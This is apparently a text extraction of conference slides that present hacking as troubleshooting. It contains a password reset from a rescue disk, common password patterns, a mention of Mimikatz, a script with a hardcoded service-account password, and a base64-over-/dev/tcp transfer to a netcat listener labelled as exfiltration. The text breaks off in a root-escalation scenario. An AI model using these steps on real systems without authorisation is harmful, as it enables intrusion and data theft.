# HACKER MINDSET: TROUBLESHOO YOUR WAY TO ROOT

View=vc.shortcode\_view.

changeShortcodeParams.

### A Quick Intro

### Jayme Hancock

Washington, D.C. Area GXPN, OSCP, OSWP, CISSP, others Twitter: @highmeh

### **Capital One Offensive Security**

Penetration Testing | Manager

### **Previously:**

Senior Red Team Engineer
Offensive Security Consultant
Social Engineering Instructor
Multiple Sysadmin Positions

### This is based on my own personal experience

It works for me, but your mileage may vary

## Hacking is not magic.

A person who uses computers to gain unauthorized access to data\*

A person who uses computers to gain unauthorized access to data\*

A hacker is just a person who uses computer programming or technical skills to overcome a challenge or problem



### What is Troubleshooting?

Tracking down and resolving faults or errors.

### Hackers == Troubleshooters

### **Troubleshooting**

Using technical skills to fix a fault or error

### Hacking

Overcoming a problem with technical skills



"I need to access this database, but I don't have the credentials."



### Shifting the Perspective

**Vulnerability**: A website content management system will execute PHP code as root on the underlying operating system, if the PHP file is uploaded through its "Upload Theme Element" function on the admin panel.

Root issue: I need to find a way to log into the admin panel.

Requirement: I need the admin password to this content management system.

Support Issue: User has lost admin password to website.

### Troubleshooting Styles

### Workflow

Following proven,
logical steps to rule
out possible faults.
Easy for technicians
newer to support

### Socratic Questioning

Asking a series of leading questions - or "acting dumb" about a situation - to uncover deficiencies in thinking

### Rubber Ducky Debugging

Explaining the problem to someone with no context to force details and get 'back to basics'

# Workflow Troubleshooting



# Workflow Troubleshooting



# Workflow Troubleshooting

```
1 ▼ def load content from file(foo,bar,etc):
        print("[!] DIAG: Entered 'load content from file' function")
        filename = "the file.txt"
        print("[!] DIAG: set file name")
       with open(filename,"r") as the_file:
7 ▼
            print("[!] DIAG: opened the file")
            for line in the file:
9 🔻
                print("[!] DIAG: entered for loop")
10
11
                print(line + etc)
                headers = {"Authorization":foo,
12
13
                             "Content-Type":bar}
14
                print("[!] DIAG: set headers")
                try:
15 ▼
                    r = requests.get(line, headers=headers, verify=True)
16
17
                    print("[!] DIAG: Sent request")
18
                    if r.text:
                        print("[!] DIAG: Got response")
19
20
                    print(r.text)
21
   load_content_from_file("foo","bar","etc")
```

```
[Jamess-MacBook-Pro:Desktop jayme$ python code.py
[!] DIAG: Entered 'load_content_from_file' function
[!] DIAG: set file name
[!] DIAG: opened the file
[!] DIAG: entered for loop
[!] DIAG: set headers
[!] DIAG: Sent request
[!] DIAG: Got response
```

# Rubber Ducky Debugging

### "I can't connect to the Exchange server"

- I tried restarting Outlook.
- I tried logging into Outlook Web Access.
- I checked my password, and its valid
- I tried connecting to the internet, and it works.
- My coworker can connect
- I reconnected to the VPN
- I can connect to other servers internally
- I checked my DNS settings
- I can ping the Exchange server

# Socratic Questioning

### "My backups aren't completing"

- Are the backups configured?
- Does the system have backup software?
- Does the backup software work?
- Are other systems backing up?
- Are they backing up everything you expect?
- Is the backup script present?
- Does the backup script make sense?
- Do the files you want to back up exist?
- Do the systems back up to tape or cloud?
- Is the tape drive plugged in?
- Does the tape drive have a tape in it?

# Scenarios



#### Issue

New Systems Administrator has no access to the domain. No passwords or documentation have been left behind. No other technical staff.

### **Details**

Administrator has the (unencrypted) laptop of a former systems administrator. Does not have a passwords to any account. Has physical access to servers, but they aren't labeled.



#### Accounts

**Local and Domain Accounts** 

- Don't know domain accounts
- Common local account: "Administrator"

#### **Passwords**

No known passwords Commonly used:

- SeasonYear (Spring2021)
- Password (Password1,P@ssw0rd)
- Company Name (Company123)

#### **Other Knowns**

Laptop is not encrypted
Password complexity on Domain
Access Rules

- Local admins can read all files

### Focus What We Know



### There's a local Admin

We know there's likely an account called "Administrator"

### Laptop is unencrypted

We can access the hard disk offline without decrypting it.

# Local Admins can read all files

We can use this for initial access and further recon

### Develop a Plan



# **Boot Laptop from Rescue Disk**

Reset or clear "Administrator" password

### Log in as Admin

Log in as the local admin and perform local recon

### **Escalate Privileges**

Find saved domain passwords, use tools such as Mlmikatz, etc

# Success!

With an account capable of on-box recon, we've found a script containing an old BackupExec service account password. By incrementing the password, we have domain admin access and can create a new domain admin user.

```
' Step 1: Process command line arguments.
        If (WScript.Arguments.Count < 1) Then</pre>
            WScript.Echo "Usage: cscript.exe CreateImageNow.vbs [UNC Network Path]"
            WScript.Quit
        End If
        sFolder = WScript.Arguments(0)
          Step 2: Create a VProRecovery automation object
        Set v2iAuto = CreateObject("Symantec.ProtectorAuto")
         ' Step 3: Connect to the local agent.
        WScript.Echo "Connecting..."
        Set oNet = CreateObject("Wscript.Network")
        Call v2iAuto.Connect(oNet.ComputerName)
55
57
          Step 4: Define the network location for saving the image (uses network location)
58
59
        Set oNetLocation = CreateObject("Symantec.VProRecovery.NetworkLocation")
        oNetLocation.Path = sFolder
61
        oNetLocation.NetworkUser = "CORP\svc_BackupExec"
63
        oNetLocation.NetworkPassword = "Backm3up2018!"
```

### Scenario Summary:

- 1. Gained an initial access foothold (Reset administrator password)
- 2. Performed on-box recon and enumeration (File recovery)
- 3. Escalated privileges to a domain account (Updating script)
- 4. Established domain persistence (New account creation)



#### Issue

Server running a critical database has crashed. Underlying operating system is damaged and many commands do not work.

#### **Details**

Database has a recent backup file (backup.db) and the SHA-256 hash is the same as the expected hash. It appears to be undamaged, but many commands such as "scp" "cp" "ftp" are not working.

A recovery server is available in the datacenter, but needs the database files to be copied over.

ubuntu@brokenserver:~\$ scp backup.db dbuser@10.101.1.100:/home/dbuser/restore
Segmentation fault (core dumped)
ubuntu@brokenserver:~\$ ftp 10.101.1.100

bash: /usr/bin/ftp: cannot execute binary file: Exec format error

ubuntu@brokenserver:~\$



#### Commands

Some common commands don't work

- Can't use cp, scp, ftp, some others
- Some commands seem fine, hit and miss

#### Networking

Networking is intact

- Can ping remote host, curl TCP 80
- Able to SSH into broken server
- No firewall rules between broken and recovery servers

#### **Other Knowns**

Database backup file is undamaged
Python backup script runs successfully

### Troubleshoot

I need to copy this file across the network.

Can you use SCP or FTP?

No, those commands are not working

Are any commands working?

Yes, some commands work.

Which ones work?

Python works, bash works, netstat works, ifconfig works, ps works

Do any of those transfer data over the network?

Python and bash can do that.

Does base64 work?

Base64 works

Does /dev/tcp exist? Yes, /dev/tcp exists

Is netcat on the recovery server?

Yes, it has netcat

Are any firewall rules separating between hosts blocking comms?

No, there are no firewall rules

base64 file >
/dev/tcp/recovery/port

### Screenshots

#### Broken Server:

```
[ubuntu@ip-10-10-230:~$ sha256sum backup.db
ddc727852ed8821f9928560b5144a5db4fd1181bd6dcabd8bb2b6c40674d321a backup.db
[ubuntu@ip-10-10-230:~$ base64 backup.db > /dev/tcp/10.10.10.230/8080
ubuntu@ip-10-10-230:~$
```

#### Recovery Server:

```
[ubuntu@recoveryserver:~$ nc -nvlp 8080 > recovered_backup.db
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 10.10.230 42828 received!
[ubuntu@recoveryserver:~$ base64 -d recovered_backup.db > decoded_backup.db
[ubuntu@recoveryserver:~$ sha256sum decoded_backup.db
ddc727852ed8821f9928560b5144a5db4fd1181bd6dcabd8bb2b6c40674d321a decoded_backup.db
ubuntu@recoveryserver:~$
```

# Success!

By looking at the state of the system, the commands available, and some creativity, we've been able to copy the critical file to a recovery server despite common commands being corrupt.

### Scenario Summary:

- 1. Bypass system restrictions (Work through corrupt binaries)
- 2. Exfiltrate sensitive data (Transfer file and verify SHA256 hash)



#### Issue

Critical script running as a cron job is not completing. Script uses LDAP and MySQL to synchronize sales data every 60 seconds.

#### **Details**

User data for the script is hard-coded into a credential file. Sysadmin has access to log in to server, but the credential file is only readable by root, to which they do not have the password. Can run basic systems admin functions only. Systems Admin has verified read-write access to the config.py file.

